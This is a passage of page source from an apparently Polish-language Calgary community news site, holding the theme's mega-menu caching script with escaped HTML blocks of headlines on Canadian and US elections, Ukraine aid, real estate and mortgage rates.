 <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1808;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1498;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dwulicowy Marek.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Dwulicowy Mark Carney\" title=\"Dwulicowy Marek.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" title=\"Dwulicowy Marek.\">Dwulicowy Marek.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1691;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory prezydenckie w USA\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\">Wybory prezydenckie w Stanach Zjednoczonych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Archbishop Carlo Maria Vigan\u00f2, Dispatches Open Letter to Catholics in Advance of Election Day\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\">Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tucker Carlson Delivers Powerful Election Prediction\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\">Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 